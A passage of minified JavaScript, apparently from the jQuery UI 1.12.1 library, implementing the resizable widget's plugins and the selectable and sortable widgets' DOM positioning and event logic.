o&&(t.width=e.minWidth),r&&(t.height=e.minHeight),n&&(t.width=e.maxWidth),s&&(t.height=e.maxHeight),o&&u&&(t.left=a-e.minWidth),n&&u&&(t.left=a-e.maxWidth),r&&d&&(t.top=l-e.minHeight),s&&d&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],n=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],s=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(n[e])||0,i[e]+=parseFloat(s[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var n=this.originalSize;return{top:this.originalPosition.top+i,height:n.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,n){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,n]))},sw:function(e,i,n){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,n]))},ne:function(e,i,n){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,n]))},nw:function(e,i,n){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,n]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),n=i.options,s=i._proportionallyResizeElements,o=s.length&&/textarea/i.test(s[0].nodeName),r=o&&i._hasScroll(s[0],"left")?0:i.sizeDiff.height,a=o?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-r},u=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,d=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,d&&u?{top:d,left:u}:{}),{duration:n.animateDuration,easing:n.animateEasing,step:function(){var n={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};s&&s.length&&t(s[0]).css({width:n.width,height:n.height}),i._updateCache(n),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,n,s,o,r,a,l=t(this).resizable("instance"),u=l.options,d=l.element,c=u.containment,h=c instanceof t?c.get(0):/parent/.test(c)?d.parent().get(0):c;h&&(l.containerElement=t(h),/document/.test(c)||c===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(h),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,n){i[t]=l._num(e.css("padding"+n))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},n=l.containerOffset,s=l.containerSize.height,o=l.containerSize.width,r=l._hasScroll(h,"left")?h.scrollWidth:o,a=l._hasScroll(h)?h.scrollHeight:s,l.parentData={element:h,left:n.left,top:n.top,width:r,height:a}))},resize:function(e){var i,n,s,o,r=t(this).resizable("instance"),a=r.options,l=r.containerOffset,u=r.position,d=r._aspectRatio||e.shiftKey,c={top:0,left:0},h=r.containerElement,p=!0;h[0]!==document&&/static/.test(h.css("position"))&&(c=l),u.left<(r._helper?l.left:0)&&(r.size.width=r.size.width+(r._helper?r.position.left-l.left:r.position.left-c.left),d&&(r.size.height=r.size.width/r.aspectRatio,p=!1),r.position.left=a.helper?l.left:0),u.top<(r._helper?l.top:0)&&(r.size.height=r.size.height+(r._helper?r.position.top-l.top:r.position.top),d&&(r.size.width=r.size.height*r.aspectRatio,p=!1),r.position.top=r._helper?l.top:0),s=r.containerElement.get(0)===r.element.parent().get(0),o=/relative|absolute/.test(r.containerElement.css("position")),s&&o?(r.offset.left=r.parentData.left+r.position.left,r.offset.top=r.parentData.top+r.position.top):(r.offset.left=r.element.offset().left,r.offset.top=r.element.offset().top),i=Math.abs(r.sizeDiff.width+(r._helper?r.offset.left-c.left:r.offset.left-l.left)),n=Math.abs(r.sizeDiff.height+(r._helper?r.offset.top-c.top:r.offset.top-l.top)),i+r.size.width>=r.parentData.width&&(r.size.width=r.parentData.width-i,d&&(r.size.height=r.size.width/r.aspectRatio,p=!1)),n+r.size.height>=r.parentData.height&&(r.size.height=r.parentData.height-n,d&&(r.size.width=r.size.height*r.aspectRatio,p=!1)),p||(r.position.left=r.prevPosition.left,r.position.top=r.prevPosition.top,r.size.width=r.prevSize.width,r.size.height=r.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,n=e.containerOffset,s=e.containerPosition,o=e.containerElement,r=t(e.helper),a=r.offset(),l=r.outerWidth()-e.sizeDiff.width,u=r.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:a.left-s.left-n.left,width:l,height:u}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:a.left-s.left-n.left,width:l,height:u})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance").options;t(e.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var n=t(this).resizable("instance"),s=n.options,o=n.originalSize,r=n.originalPosition,a={height:n.size.height-o.height||0,width:n.size.width-o.width||0,top:n.position.top-r.top||0,left:n.position.left-r.left||0};t(s.alsoResize).each(function(){var e=t(this),n=t(this).data("ui-resizable-alsoresize"),s={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(n[e]||0)+(a[e]||0);i&&i>=0&&(s[e]=i||null)}),e.css(s)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),!1!==t.uiBackCompat&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),n=i.options,s=i.size,o=i.originalSize,r=i.originalPosition,a=i.axis,l="number"==typeof n.grid?[n.grid,n.grid]:n.grid,u=l[0]||1,d=l[1]||1,c=Math.round((s.width-o.width)/u)*u,h=Math.round((s.height-o.height)/d)*d,p=o.width+c,f=o.height+h,m=n.maxWidth&&p>n.maxWidth,g=n.maxHeight&&f>n.maxHeight,v=n.minWidth&&n.minWidth>p,y=n.minHeight&&n.minHeight>f;n.grid=l,v&&(p+=u),y&&(f+=d),m&&(p-=u),g&&(f-=d),/^(se|s|e)$/.test(a)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(a)?(i.size.width=p,i.size.height=f,i.position.top=r.top-h):/^(sw)$/.test(a)?(i.size.width=p,i.size.height=f,i.position.left=r.left-c):((0>=f-d||0>=p-u)&&(e=i._getPaddingPlusBorderDimensions(this)),f-d>0?(i.size.height=f,i.position.top=r.top-h):(f=d-e.height,i.size.height=f,i.position.top=r.top+o.height-f),p-u>0?(i.size.width=p,i.position.left=r.left-c):(p=u-e.width,i.size.width=p,i.position.left=r.left+o.width-p))}}),t.ui.resizable,t.widget("ui.selectable",t.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var e=this;this._addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){e.elementPos=t(e.element[0]).offset(),e.selectees=t(e.options.filter,e.element[0]),e._addClass(e.selectees,"ui-selectee"),e.selectees.each(function(){var i=t(this),n=i.offset(),s={left:n.left-e.elementPos.left,top:n.top-e.elementPos.top};t.data(this,"selectable-item",{element:this,$element:i,left:s.left,top:s.top,right:s.left+i.outerWidth(),bottom:s.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})},this.refresh(),this._mouseInit(),this.helper=t("<div>"),this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item"),this._mouseDestroy()},_mouseStart:function(e){var i=this,n=this.options;this.opos=[e.pageX,e.pageY],this.elementPos=t(this.element[0]).offset(),this.options.disabled||(this.selectees=t(n.filter,this.element[0]),this._trigger("start",e),t(n.appendTo).append(this.helper),this.helper.css({left:e.pageX,top:e.pageY,width:0,height:0}),n.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var n=t.data(this,"selectable-item");n.startselected=!0,e.metaKey||e.ctrlKey||(i._removeClass(n.$element,"ui-selected"),n.selected=!1,i._addClass(n.$element,"ui-unselecting"),n.unselecting=!0,i._trigger("unselecting",e,{unselecting:n.element}))}),t(e.target).parents().addBack().each(function(){var n,s=t.data(this,"selectable-item");return s?(n=!e.metaKey&&!e.ctrlKey||!s.$element.hasClass("ui-selected"),i._removeClass(s.$element,n?"ui-unselecting":"ui-selected")._addClass(s.$element,n?"ui-selecting":"ui-unselecting"),s.unselecting=!n,s.selecting=n,s.selected=n,n?i._trigger("selecting",e,{selecting:s.element}):i._trigger("unselecting",e,{unselecting:s.element}),!1):void 0}))},_mouseDrag:function(e){if(this.dragged=!0,!this.options.disabled){var i,n=this,s=this.options,o=this.opos[0],r=this.opos[1],a=e.pageX,l=e.pageY;return o>a&&(i=a,a=o,o=i),r>l&&(i=l,l=r,r=i),this.helper.css({left:o,top:r,width:a-o,height:l-r}),this.selectees.each(function(){var i=t.data(this,"selectable-item"),u=!1,d={};i&&i.element!==n.element[0]&&(d.left=i.left+n.elementPos.left,d.right=i.right+n.elementPos.left,d.top=i.top+n.elementPos.top,d.bottom=i.bottom+n.elementPos.top,"touch"===s.tolerance?u=!(d.left>a||o>d.right||d.top>l||r>d.bottom):"fit"===s.tolerance&&(u=d.left>o&&a>d.right&&d.top>r&&l>d.bottom),u?(i.selected&&(n._removeClass(i.$element,"ui-selected"),i.selected=!1),i.unselecting&&(n._removeClass(i.$element,"ui-unselecting"),i.unselecting=!1),i.selecting||(n._addClass(i.$element,"ui-selecting"),i.selecting=!0,n._trigger("selecting",e,{selecting:i.element}))):(i.selecting&&((e.metaKey||e.ctrlKey)&&i.startselected?(n._removeClass(i.$element,"ui-selecting"),i.selecting=!1,n._addClass(i.$element,"ui-selected"),i.selected=!0):(n._removeClass(i.$element,"ui-selecting"),i.selecting=!1,i.startselected&&(n._addClass(i.$element,"ui-unselecting"),i.unselecting=!0),n._trigger("unselecting",e,{unselecting:i.element}))),i.selected&&(e.metaKey||e.ctrlKey||i.startselected||(n._removeClass(i.$element,"ui-selected"),i.selected=!1,n._addClass(i.$element,"ui-unselecting"),i.unselecting=!0,n._trigger("unselecting",e,{unselecting:i.element})))))}),!1}},_mouseStop:function(e){var i=this;return this.dragged=!1,t(".ui-unselecting",this.element[0]).each(function(){var n=t.data(this,"selectable-item");i._removeClass(n.$element,"ui-unselecting"),n.unselecting=!1,n.startselected=!1,i._trigger("unselected",e,{unselected:n.element})}),t(".ui-selecting",this.element[0]).each(function(){var n=t.data(this,"selectable-item");i._removeClass(n.$element,"ui-selecting")._addClass(n.$element,"ui-selected"),n.selecting=!1,n.selected=!0,n.startselected=!0,i._trigger("selected",e,{selected:n.element})}),this._trigger("stop",e),this.helper.remove(),!1}}),t.widget("ui.sortable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return t>=e&&e+i>t},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var e=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),t.each(this.items,function(){e._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;t>=0;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(e,i){var n=null,s=!1,o=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(e),t(e.target).parents().each(function(){return t.data(this,o.widgetName+"-item")===o?(n=t(this),!1):void 0}),t.data(e.target,o.widgetName+"-item")===o&&(n=t(e.target)),!!n&&(!(this.options.handle&&!i&&(t(this.options.handle,n).find("*").addBack().each(function(){this===e.target&&(s=!0)}),!s))&&(this.currentItem=n,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(e,i,n){var s,o,r=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(e),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},t.extend(this.offset,{click:{left:e.pageX-this.offset.left,top:e.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(e),this.originalPageX=e.pageX,this.originalPageY=e.pageY,r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=t("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",e,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!n)for(s=this.containers.length-1;s>=0;s--)this.containers[s]._trigger("activate",e,this._uiHash(this));return t.ui.ddmanager&&(t.ui.ddmanager.current=this),t.ui.ddmanager&&!r.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(e),!0},_mouseDrag:function(e){var i,n,s,o,r=this.options,a=!1;for(this.position=this._generatePosition(e),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-e.pageY<r.scrollSensitivity?this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop+r.scrollSpeed:e.pageY-this.overflowOffset.top<r.scrollSensitivity&&(this.scrollParent[0].scrollTop=a=this.scrollParent[0].scrollTop-r.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-e.pageX<r.scrollSensitivity?this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft+r.scrollSpeed:e.pageX-this.overflowOffset.left<r.scrollSensitivity&&(this.scrollParent[0].scrollLeft=a=this.scrollParent[0].scrollLeft-r.scrollSpeed)):(e.pageY-this.document.scrollTop()<r.scrollSensitivity?a=this.document.scrollTop(this.document.scrollTop()-r.scrollSpeed):this.window.height()-(e.pageY-this.document.scrollTop())<r.scrollSensitivity&&(a=this.document.scrollTop(this.document.scrollTop()+r.scrollSpeed)),e.pageX-this.document.scrollLeft()<r.scrollSensitivity?a=this.document.scrollLeft(this.document.scrollLeft()-r.scrollSpeed):this.window.width()-(e.pageX-this.document.scrollLeft())<r.scrollSensitivity&&(a=this.document.scrollLeft(this.document.scrollLeft()+r.scrollSpeed))),!1!==a&&t.ui.ddmanager&&!r.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=(n=this.items[i]).item[0],(o=this._intersectsWithPointer(n))&&n.instance===this.currentContainer&&s!==this.currentItem[0]&&this.placeholder[1===o?"next":"prev"]()[0]!==s&&!t.contains(this.placeholder[0],s)&&("semi-dynamic"!==this.options.type||!t.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(n))break;this._rearrange(e,n),this._trigger("change",e,this._uiHash());break}return this._contactContainers(e),t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),this._trigger("sort",e,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(e,i){if(e){if(t.ui.ddmanager&&!this.options.dropBehaviour&&t.ui.ddmanager.drop(this,e),this.options.revert){var n=this,s=this.placeholder.offset(),o=this.options.axis,r={};o&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,t(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){n._clear(e)})}else this._clear(e,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new t.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("deactivate",null,this._uiHash(this)),this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",null,this._uiHash(this)),this.containers[e].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),t.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?t(this.domPosition.prev).after(this.currentItem):t(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var i=this._getItemsAsjQuery(e&&e.connected),n=[];return e=e||{},t(i).each(function(){var i=(t(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);i&&n.push((e.key||i[1]+"[]")+"="+(e.key&&e.expression?i[1]:i[2]))}),!n.length&&e.key&&n.push(e.key+"="),n.join("&")},toArray:function(e){var i=this._getItemsAsjQuery(e&&e.connected),n=[];return e=e||{},i.each(function(){n.push(t(e.item||this).attr(e.attribute||"id")||"")}),n},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,n=this.positionAbs.top,s=n+this.helperProportions.height,o=t.left,r=o+t.width,a=t.top,l=a+t.height,u=this.offset.click.top,d=this.offset.click.left,c="x"===this.options.axis||n+u>a&&l>n+u,h="y"===this.options.axis||e+d>o&&r>e+d,p=c&&h;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?p:e+this.helperProportions.width/2>o&&r>i-this.helperProportions.width/2&&n+this.helperProportions.height/2>a&&l>s-this.helperProportions.height/2},_intersectsWithPointer:function(t){var e,i,n="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),s="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!!(n&&s)&&(e=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===e?2:1:e&&("down"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),n=this._getDragVerticalDirection(),s=this._getDragHorizontalDirection();return this.floating&&s?"right"===s&&i||"left"===s&&!i:n&&("down"===n&&e||"up"===n&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!==t&&(t>0?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!==t&&(t>0?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(e){function i(){a.push(this)}var n,s,o,r,a=[],l=[],u=this._connectWith();if(u&&e)for(n=u.length-1;n>=0;n--)for(s=(o=t(u[n],this.document[0])).length-1;s>=0;s--)(r=t.data(o[s],this.widgetFullName))&&r!==this&&!r.options.disabled&&l.push([t.isFunction(r.options.items)?r.options.items.call(r.element):t(r.options.items,r.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),r]);for(l.push([t.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):t(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),n=l.length-1;n>=0;n--)l[n][0].each(i);return t(a)},_removeCurrentsFromItems:function(){var e=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=t.grep(this.items,function(t){for(var i=0;e.length>i;i++)if(e[i]===t.item[0])return!1;return!0})},_refreshItems:function(e){this.items=[],this.containers=[this];var i,n,s,o,r,a,l,u,d=this.items,c=[[t.isFunction(this.options.items)?this.options.items.call(this.element[0],e,{item:this.currentItem}):t(this.options.items,this.element),this]],h=this._connectWith();if(h&&this.ready)for(i=h.length-1;i>=0;i--)for(n=(s=t(h[i],this.document[0])).length-1;n>=0;n--)(o=t.data(s[n],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push([t.isFunction(o.options.items)?o.options.items.call(o.element[0],e,{item:this.currentItem}):t(o.options.items,o.element),o]),this.containers.push(o));for(i=c.length-1;i>=0;i--)for(r=c[i][1],n=0,u=(a=c[i][0]).length;u>n;n++)(l=t(a[n])).data(this.widgetName+"-item",r),d.push({item:l,instance:r,width:0,height:0,left:0,top:0})},refreshPositions:function(e){var i,n,s,o;for(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),i=this.items.length-1;i>=0;i--)(n=this.items[i]).instance!==this.currentContainer&&this.currentContainer&&n.item[0]!==this.currentItem[0]||(s=this.options.toleranceElement?t(this.options.toleranceElement,n.item):n.item,e||(n.width=s.outerWidth(),n.height=s.outerHeight()),o=s.offset(),n.left=o.left,n.top=o.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)o=this.containers[i].element.offset(),this.containers[i].containerCache.left=o.left,this.containers[i].containerCache.top=o.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(e){var i,n=(e=e||this).options;n.placeholder&&n.placeholder.constructor!==String||(i=n.placeholder,n.placeholder={element:function(){var n=e.currentItem[0].nodeName.toLowerCase(),s=t("<"+n+">",e.document[0])
;return e._addClass(s,"ui-sortable-placeholder",i||e.currentItem[0].className)._removeClass(s,"ui-sortable-helper"),"tbody"===n?e._createTrPlaceholder(e.currentItem.find("tr").eq(0),t("<tr>",e.document[0]).appendTo(s)):"tr"===n?e._createTrPlaceholder(e.currentItem,s):"img"===n&&s.attr("src",e.currentItem.attr("src")),i||s.css("visibility","hidden"),s},update:function(t,s){(!i||n.forcePlaceholderSize)&&(s.height()||s.height(e.currentItem.innerHeight()-parseInt(e.currentItem.css("paddingTop")||0,10)-parseInt(e.currentItem.css("paddingBottom")||0,10)),s.width()||s.width(e.currentItem.innerWidth()-parseInt(e.currentItem.css("paddingLeft")||0,10)-parseInt(e.currentItem.css("paddingRight")||0,10)))}}),e.placeholder=t(n.placeholder.element.call(e.element,e.currentItem)),e.currentItem.after(e.placeholder),n.placeholder.update(e,e.placeholder)},_createTrPlaceholder:function(e,i){var n=this;e.children().each(function(){t("<td>&#160;</td>",n.document[0]).attr("colspan",t(this).attr("colspan")||1).appendTo(i)})},_contactContainers:function(e){var i,n,s,o,r,a,l,u,d,c,h=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!t.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(h&&t.contains(this.containers[i].element[0],h.element[0]))continue;h=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",e,this._uiHash(this)),this.containers[i].containerCache.over=0);if(h)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(s=1e4,o=null,r=(d=h.floating||this._isFloating(this.currentItem))?"left":"top",a=d?"width":"height",c=d?"pageX":"pageY",n=this.items.length-1;n>=0;n--)t.contains(this.containers[p].element[0],this.items[n].item[0])&&this.items[n].item[0]!==this.currentItem[0]&&(l=this.items[n].item.offset()[r],u=!1,e[c]-l>this.items[n][a]/2&&(u=!0),s>Math.abs(e[c]-l)&&(s=Math.abs(e[c]-l),o=this.items[n],this.direction=u?"up":"down"));if(!o&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return void(this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",e,this._uiHash()),this.currentContainer.containerCache.over=1));o?this._rearrange(e,o,null,!0):this._rearrange(e,null,this.containers[p].element,!0),this._trigger("change",e,this._uiHash()),this.containers[p]._trigger("change",e,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",e,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(e){var i=this.options,n=t.isFunction(i.helper)?t(i.helper.apply(this.element[0],[e,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return n.parents("body").length||t("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(n[0]),n[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!n[0].style.width||i.forceHelperSize)&&n.width(this.currentItem.width()),(!n[0].style.height||i.forceHelperSize)&&n.height(this.currentItem.height()),n},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var 